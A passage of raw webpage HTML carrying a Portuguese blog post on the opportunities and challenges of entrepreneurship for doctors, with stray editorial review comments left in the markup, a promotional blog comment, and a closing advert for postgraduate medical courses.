menu-item-object-category menu-item-4162"><a href="https://medicinadiaadia.com.br/pediatria/" class="elementor-sub-item">Pediatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://medicinadiaadia.com.br/medicina-do-trabalho/" class="elementor-sub-item">Medicina do trabalho</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://medicinadiaadia.com.br/medicina-legal-e-pericias-medicas/" class="elementor-sub-item">Medicina Legal e Perícias Médicas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://medicinadiaadia.com.br/geriatria/" class="elementor-sub-item">Geriatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3065"><a href="https://medicinadiaadia.com.br/carreira-medica/" class="elementor-sub-item">Carreira médica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3068"><a href="https://medicinadiaadia.com.br/gestao-medica/" class="elementor-sub-item">Gestão médica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://medicinadiaadia.com.br/eventos-congressos/" class="elementor-item">Eventos / Congressos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://medicinadiaadia.com.br/especializacao-prova-de-titulo/" class="elementor-item">Especialização / Prova de Título</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://medicinadiaadia.com.br/seja-um-parceiro-2/" class="elementor-item">Seja um Parceiro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://medicinadiaadia.com.br/contato/" class="elementor-item">Contato</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-menu-11"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close  ti-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-8d352a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Especialidades</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3064"><a href="https://medicinadiaadia.com.br/cardiologia/" class="elementor-sub-item" tabindex="-1">Cardiologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://medicinadiaadia.com.br/endocrinologia/" class="elementor-sub-item" tabindex="-1">Endocrinologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://medicinadiaadia.com.br/neurologia/" class="elementor-sub-item" tabindex="-1">Neurologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://medicinadiaadia.com.br/nutrologia/" class="elementor-sub-item" tabindex="-1">Nutrologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://medicinadiaadia.com.br/reumatologia/" class="elementor-sub-item" tabindex="-1">Reumatologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3073"><a href="https://medicinadiaadia.com.br/psiquiatria/" class="elementor-sub-item" tabindex="-1">Psiquiatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://medicinadiaadia.com.br/psiquiatria-infantil/" class="elementor-sub-item" tabindex="-1">Psiquiatria Infantil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://medicinadiaadia.com.br/pediatria/" class="elementor-sub-item" tabindex="-1">Pediatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://medicinadiaadia.com.br/medicina-do-trabalho/" class="elementor-sub-item" tabindex="-1">Medicina do trabalho</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://medicinadiaadia.com.br/medicina-legal-e-pericias-medicas/" class="elementor-sub-item" tabindex="-1">Medicina Legal e Perícias Médicas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://medicinadiaadia.com.br/geriatria/" class="elementor-sub-item" tabindex="-1">Geriatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3065"><a href="https://medicinadiaadia.com.br/carreira-medica/" class="elementor-sub-item" tabindex="-1">Carreira médica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3068"><a href="https://medicinadiaadia.com.br/gestao-medica/" class="elementor-sub-item" tabindex="-1">Gestão médica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://medicinadiaadia.com.br/eventos-congressos/" class="elementor-item" tabindex="-1">Eventos / Congressos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://medicinadiaadia.com.br/especializacao-prova-de-titulo/" class="elementor-item" tabindex="-1">Especialização / Prova de Título</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://medicinadiaadia.com.br/seja-um-parceiro-2/" class="elementor-item" tabindex="-1">Seja um Parceiro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://medicinadiaadia.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li></ul></nav></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eab963a elementor-hidden-mobile" data-id="eab963a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7cb7f83 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7cb7f83" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-405aa73" href="https://www.facebook.com/portalmedicinadiaadia" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-279d39a" href="https://www.instagram.com/medicinadiaadia_/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div></div></section></div><div data-elementor-type="single-post" data-elementor-id="4347" class="elementor elementor-4347 elementor-location-single post-2968 post type-post status-publish format-standard has-post-thumbnail hentry category-carreira-medica tag-carreira tag-carreira-medica tag-empreendedorismo-para-medicos tag-medicina tag-medicos" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-52880ca0 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52880ca0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6edadca6" data-id="6edadca6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b185a1e elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6b185a1e" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="423" height="502" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg.jpg" class="attachment-full size-full wp-image-2962" alt="empreendedorismo para médicos" loading="lazy" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg.jpg 423w, https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg-253x300.jpg 253w, https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg-123x146.jpg 123w, https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg-42x50.jpg 42w, https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg-63x75.jpg 63w" data-sizes="(max-width: 423px) 100vw, 423px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c66911f" data-id="1c66911f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4209251b elementor-widget elementor-widget-heading" data-id="4209251b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default"><a href="https://medicinadiaadia.com.br/carreira-medica/" rel="tag">Carreira médica</a></h6></div></div><div class="elementor-element elementor-element-1b722a30 elementor-widget elementor-widget-heading" data-id="1b722a30" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Desafios do empreendedorismo para médicos</h1></div></div><div class="elementor-element elementor-element-3f6adc49 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="3f6adc49" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-f891794 elementor-inline-item" itemprop="datePublished">
<a href="https://medicinadiaadia.com.br/2020/06/05/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="mdi mdi-calendar-clock"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
junho 5, 2020					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-9905bad elementor-inline-item" itemprop="commentCount">
<a href="https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/#comments">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="mdi mdi-message-text-outline"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
2 Comments					</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3817a206 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3817a206" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1eca5c8c" data-id="1eca5c8c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-572efcec elementor-widget elementor-widget-theme-post-content" data-id="572efcec" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p dir="ltr">Já vai longe o tempo em que concluir a graduação em Medicina e abrir um consultório era sinônimo de sucesso profissional imediato e duradouro. Atualmente, profissionais que desejam <span id="ct-stream-152867" class="ct-comment-item" title="Fabiola Aoki: destacar-se"><span id="ct-stream-155204" class="ct-comment-item" title="Kelly Zeferino: O correto é a próclise. O &quot;que&quot; atrai o &quot;se&quot;. @relacionamento">se destacar</span></span> no mercado precisam ir além. Nesse cenário, o empreendedorismo para médicos tem se mostrado como um caminho interessante.</p><p>Mas afinal, o que significa ser empreendedor? Quais são as oportunidades e desafios para quem deseja dar esse passo? É o que você vai descobrir no artigo de hoje. Acompanhe a leitura!</p><h2>O que é ser empreendedor?</h2><p>O termo empreendedorismo é imediatamente associado à criação de uma nova empresa. Mas seu significado vai muito além disso. Empreender, na verdade, está mais ligado à investir em tudo aquilo que pode ser substituído ou melhorado, seja por meio da implantação de novos negócios ou de mudanças em instituições já existentes.</p><p>Mais do que iniciar uma empresa, o termo faz referência à capacidade de trazer um novo olhar aos processos tradicionais. E, principalmente, à capacidade de inovar e assumir os riscos decorrentes dessas inovações.</p><h2>Por que empreender?</h2><p>A Medicina é tradicionalmente conhecida como uma área nobre de atuação, em que a graduação era suficiente para garantir prestígio e altos salários por toda a vida. Mas a realidade é bem diferente do ideal. A Medicina tem se mostrado um mercado de alta competitividade.</p><p>Por isso, profissionais que desejam <span id="ct-stream-152870" class="ct-comment-item" title="Fabiola Aoki: destacar-se"><span id="ct-stream-155205" class="ct-comment-item" title="Kelly Zeferino: O correto é a próclise. O &quot;que&quot; atrai o &quot;se&quot;. @relacionamento @relacionamento">se destacar</span></span> precisam investir em formação contínua e sobretudo em inovação. Em palavras simples, fazer mais do mesmo não é mais suficiente para quem quer colocar seu nome entre os melhores.</p><h2>Oportunidades para médicos que querem empreender</h2><p>O mercado de saúde digital é uma realidade recente não só no Brasil como em todo o mundo. Para se ter uma ideia, a primeira aceleradora voltada para <span id="ct-stream-152872" class="ct-comment-item" title="Fabiola Aoki: startups (empresas inovadoras e desruptoras de processos tradicionais)">startups </span>(empresas inovadoras e desruptoras de processos tradicionais) de saúde foi criada nos EUA em 2010. <span id="ct-stream-152515" class="ct-comment-item" title="Fabiola Aoki: Aqui">Aqui</span>, a iniciativa só surgiu em 2015.</p><p>No entanto, o que a primeira vista poderia ser visto como um desafio é na verdade uma vantagem competitiva para os empreendedores. A grande variedade de áreas inexploradas, com seus vícios estruturais e demandas de atendimento <span id="ct-stream-155207" class="ct-comment-item" title="Kelly Zeferino: @relacionamento não se separa sujeito de predicado por vírgulas."><span id="ct-stream-152875" class="ct-comment-item" title="Fabiola Aoki: personalizado,">personalizado</span> podem </span>se revelar excelentes nichos de mercado e grandes oportunidades de empreendedorismo para médicos.</p><p>Um ótimo exemplo é o espaço que vem sendo pouco a pouco ocupado pelas <a href="https://medicinadiaadia.com.br/o-futuro-do-atendimento-medico/" data-cke-saved-href="http://medicinadiaadia.com.br/o-futuro-do-atendimento-medico/">clínicas populares</a>. O modelo de negócio faz sucesso com um público que, atingido pelo crise econômica, não pode mais pagar os altos preços praticados pelos planos de saúde, mas tampouco quer se sujeitar às longas filas e ao atendimento ineficiente do sistema público.</p><div id="e-book-pos-graduacao-posts-0bea0a54af3b3b5aaf5d" role="main"></div><p><script type="litespeed/javascript" data-src="https://d335luupugsy2.cloudfront.net/js/rdstation-forms/stable/rdstation-forms.min.js"></script><br /> <script type="litespeed/javascript">new RDStationForms('e-book-pos-graduacao-posts-0bea0a54af3b3b5aaf5d-html','UA-65853457-1').createForm()</script></p><p>É importante lembrar ainda que o empreendedorismo para médicos não se resume <span id="ct-stream-152517" class="ct-comment-item" title="Fabiola Aoki: crase"><span id="ct-stream-152567" class="ct-comment-item" title="Kelly Zeferino: @relacionamento não vai crase.">a</span></span> iniciativas totalmente independentes. É possível encontrar excelentes chances de negócio na associação com grandes companhias, como seguradoras, farmacêuticas e centros hospitalares.</p><p>Também existem oportunidades  no aprimoramento de processos internos dessas organizações, em áreas que vão da gestão de recursos a inteligência de mercado, no relacionamento com parceiros e pacientes, na administração, na logística da cadeia de suprimentos e muito mais.</p><p>Outra enorme vantagem de empreender nesse momento de nascimento do setor é a chance de criar um negócio de potencial global. Isso por que as soluções produzidas, a princípio em pequena escala, podem se mostrar interessantes para solucionar problemas de escala nacional ou mundial.</p><h2><span id="ct-stream-152520" class="ct-comment-item" title="Fabiola Aoki: Transformar esse trecho em tópicos, como 4 principais desafios no empreendedorismo....">4 principais desafios no empreendedorismo para médicos</span></h2><p>Embora o empreendedorismo para médicos apresente excelente oportunidades para profissionais que desejam <span id="ct-stream-152876" class="ct-comment-item" title="Fabiola Aoki: destacar-se"><span id="ct-stream-155208" class="ct-comment-item" title="Kelly Zeferino: O correto é a próclise. O &quot;que&quot; atrai o &quot;se&quot;. @relacionamento">se destaca</span>r</span> no mercado, a iniciativa também está repleta de desafios. Conheça alguns dos mais comuns!</p><h3>Desafio 1. Resistência inicial do mercado</h3><p>Um dos maiores desafios no empreendedorismo para médicos é realizar uma mudança global de visão no mercado, pouco acostumado a novidades e quebras de paradigmas.</p><p>Em um ramo altamente tradicional como a Medicina, inovações na forma de tratar a relação médico-paciente ou mesmo de aprimorar processos que funcionam há muitos anos com relativa eficiência são inicialmente vistos com desconfiança por pacientes, <span id="ct-stream-152519" class="ct-comment-item" title="Fabiola Aoki: Sugestão: &quot;Achou interessante? Leia o nosso artigo sobre o Futuro do Atendimento Médico e as clínicas populares.&quot;">médicos e outros agentes do mercado.</span></p><p><span class="ct-comment-item" title="Fabiola Aoki: Sugestão: &quot;Achou interessante? Leia o nosso artigo sobre o Futuro do Atendimento Médico e as clínicas populares.&quot;">&gt;&gt;&gt; </span><a href="https://medicinadiaadia.com.br/o-futuro-do-atendimento-medico/" data-cke-saved-href="http://medicinadiaadia.com.br/o-futuro-do-atendimento-medico/">Achou interessante? Leia o nosso artigo sobre o Futuro do Atendimento Médico e as clínicas populares</a>.</p><h3>Desafio 2. Desconhecimento dos investidores sobre o setor</h3><p>Além disso, quem deseja empreender na área médica precisa munir-se de uma boa dose de paciência e resiliência para lidar com o desconhecimento dos investidores sobre o setor.</p><p>Por se tratar de uma área nova, é comum enfrentar dificuldades para conseguir fluxo de capital para investir no seu negócio. O que muitas vezes acaba criando empecilhos para que boas ideias saiam do <span id="ct-stream-152878" class="ct-comment-item" title="Fabiola Aoki: papel. Além disso, o profissional da Medicina tem pouco contato com o assunto sobre gestão durante sua formação e carreira, tornando essa tarefa de empreender um pouco mais longa.">papel. </span>Além disso, o profissional da Medicina tem pouco contato com o assunto sobre gestão durante sua formação e carreira, tornando essa tarefa de empreender um pouco mais longa.</p><h3>Desafio 3. Falta de infraestrutura jurídica para lidar com as inovações</h3><p><span id="ct-stream-152521" class="ct-comment-item" title="Fabiola Aoki: Só uma sugestão minha, mas achei a sonoridade dessa frase um pouco estranha...">A essa desconfiança dos investidores com o novo soma-se a falta de infraestrutura jurídica para lidar com essas inovações</span>. E isso em um mercado altamente regulado como é a medicina, pode dificultar ainda mais a captação de recursos para que o seu negócio decole.</p><h3>Desafio 4. Pouca maturidade dos modelos de negócio</h3><p>Como se trata de um mercado extremamente novo, a maioria dos interessados ainda tenta entender a sua posição nesse ecossistema. Por isso, estratégias de monetização, ameaças de longo prazo e até mesmo a validade do modelo como estratégia duradoura ainda não estão totalmente claras nem mesmo para quem já está empreendendo.</p><h2>Começando a empreender em pequena escala</h2><p>Se a ideia de empreender lhe parece tentadora, mas você prefere lançar-se em novos desafios em pequena escala, uma ótima ideia é desenvolver suas habilidades no empreendedorismo para médicos em seu próprio consultório.</p><p>Parece óbvio, mas é bastante comum encontrar médicos com clínicas de todos os portes que ainda não enxergam seus consultórios como um negócio que deve ser gerido de maneira profissional, com um plano de negócios bem estruturado e estratégias de curto, médio e longo prazo.</p><p>É importante pensar em aspectos como uma identidade visual bem definida e de acordo com a mensagem que o seu consultório deseja transmitir e com a inserção da sua clínica no ambiente <span id="ct-stream-152880" class="ct-comment-item" title="Fabiola Aoki: digital. Não esqueça que seus pacientes são seu maior patrimônio e deve manter um bom relacionamento com eles, mesmo nos períodos em que ele não lhe procura para atendimento.">digital. </span>Não esqueça que seus pacientes são seu maior patrimônio e deve manter um bom relacionamento com eles, mesmo nos períodos em que ele não lhe procura para atendimento.</p><p>Buscar estratégias de marketing eficientes, investir em redes sociais e em um site completo e atualizado, que o auxiliem a captar novos <span id="ct-stream-152524" class="ct-comment-item" title="Fabiola Aoki: pacientes">pacientes</span>  são também <span id="ct-stream-152526" class="ct-comment-item" title="Fabiola Aoki: @kzeferino , achei essa sentença meio longa... dividir em duas frases."> maneiras eficientes de dar seus primeiros passos no mundo do empreendedorismo para médicos.</span></p><p>O mercado de trabalho está passando por um período de grandes inovações e com isso a forma de atuar nesse cenário também se modifica. Modelos de negócios estão sendo revistos e criados, e estar preparado para essas mudanças é essencial!</p><p><strong>E então, gostou de saber um pouco mais sobre empreendedorismo para médicos? Não importa se você vai começar em pequena ou grande escala, investir em formação é fundamental! Conheça os cursos de Pós-Graduação do IEFAP e comece agora mesmo a preparar-se para o futuro! Clique no banner abaixo:</strong></p><p><a href="https://www.iefapcursos.com.br/pos-graduacao/medicina/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3283" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-04-30-at-13.10.28.jpeg" alt="Pos graduacao em medicina IEFAP" width="900" height="450" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-04-30-at-13.10.28.jpeg 900w, https://medicinadiaadia.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-04-30-at-13.10.28-300x150.jpeg 300w, https://medicinadiaadia.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-04-30-at-13.10.28-768x384.jpeg 768w, https://medicinadiaadia.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-04-30-at-13.10.28-260x130.jpeg 260w, https://medicinadiaadia.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-04-30-at-13.10.28-50x25.jpeg 50w, https://medicinadiaadia.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-04-30-at-13.10.28-150x75.jpeg 150w" data-sizes="(max-width: 900px) 100vw, 900px" /></a></p></div></div><div class="elementor-element elementor-element-33d10ebf elementor-share-buttons--skin-flat elementor-grid-4 elementor-grid-mobile-2 elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-widget elementor-widget-share-buttons" data-id="33d10ebf" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_facebook"
role="button"
tabindex="0"
aria-label="Share on facebook"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_twitter"
role="button"
tabindex="0"
aria-label="Share on twitter"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_email"
role="button"
tabindex="0"
aria-label="Share on email"
>
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Email									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_print"
role="button"
tabindex="0"
aria-label="Share on print"
>
<span class="elementor-share-btn__icon">
<i class="fas fa-print" aria-hidden="true"></i>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Print									</span></div></div></div></div></div></div><div class="elementor-element elementor-element-5e95713f elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="5e95713f" data-element_type="widget" data-widget_type="author-box.default"><div class="elementor-widget-container"><div class="elementor-author-box"><div  class="elementor-author-box__avatar">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://medicinadiaadia.com.br/wp-content/litespeed/avatar/5caa720f28dfdee75e421acd31a56cae.jpg?ver=1769259170" alt="IEFAP" loading="lazy"></div><div class="elementor-author-box__text"><div ><div class="elementor-author-box__name">
IEFAP</div></div><div class="elementor-author-box__bio"></div>
<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://medicinadiaadia.com.br/author/iefap/">
All Posts					</a></div></div></div></div><div class="elementor-element elementor-element-60a2e666 elementor-widget elementor-widget-post-comments" data-id="60a2e666" data-element_type="widget" data-widget_type="post-comments.theme_comments"><div class="elementor-widget-container"><section id="comments" class="comments-area"><h3 class="title-comments">
2 respostas</h3><ol class="comment-list"><li id="comment-78" class="comment even thread-even depth-1 parent"><article id="div-comment-78" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://medicinadiaadia.com.br/wp-content/litespeed/avatar/7457e9f7ca942c54ca8b0cadab142fab.jpg' data-srcset='https://medicinadiaadia.com.br/wp-content/litespeed/avatar/7f548c0278057e5dc2e57b98f9114239.jpg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.agoraeminhavez.tk/" class="url" rel="ugc external nofollow">Sayure D. Santos</a></b> <span class="says">disse:</span></div><div class="comment-metadata">
<a href="https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/#comment-78"><time datetime="2019-04-26T18:16:42-03:00">26 de abril de 2019 às 18:16</time></a></div></footer><div class="comment-content"><p>Olá, muito bom! Gratidão pelo conteúdo fenomenal. Quero já aproveitar e te convidar a dar uma olhadinha em meu Blog também, pois compartilho dicas tops quais acredito que possa te ajudar de fato! Conferi lá, Blz? 😉</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-78' data-commentid="78" data-postid="2968" data-belowelement="div-comment-78" data-respondelement="respond" data-replyto="Responder para Sayure D. Santos" aria-label='Responder para Sayure D. Santos'>Responder</a></div></article><ol class="children"><li id="comment-205" class="comment odd alt depth-2"><article id="div-comment-205" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://medicinadiaadia.com.br/wp-content/litespeed/avatar/d066c73efcfef1a21ec8d8e5f4647cc4.jpg?ver=1769238286' data-srcset='https://medicinadiaadia.com.br/wp-content/litespeed/avatar/914f6aa73ad5d0d62fe7ca69715d8453.jpg?ver=1769238286 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Graci Pessoa</b> <span class="says">disse:</span></div><div class="comment-metadata">
<a href="https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/#comment-205"><time datetime="2020-05-28T08:12:06-03:00">28 de maio de 2020 às 08:12</time></a></div></footer><div class="comment-content"><p>Obrigada, Sayure! Vamos dar uma olhada no seu blog sim! E continue acompanhando as nossas publicações! Abraço</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-205' data-commentid="205" data-postid="2968" data-belowelement="div-comment-205" data-respondelement="respond" data-replyto="Responder para Graci Pessoa" aria-label='Responder para Graci Pessoa'>Responder</a></div></article></li></ol></li></ol><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/desafios-do-empreendedorismo-para-medicos/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://medicinadiaadia.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label><textarea autocomplete="new-password"  id="aded578def"  name="aded578def"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a812640a9469bffebccf6fc83fb407c2");document.getElementById("aded578def").setAttribute("id","comment")</script></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='2968' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-129cc34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="129cc34" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-600467d5" data-id="600467d5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55739047 elementor-widget elementor-widget-heading" data-id="55739047" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Related article</h2></div></div><div class="elementor-element elementor-element-7ad241c6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ad241c6" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
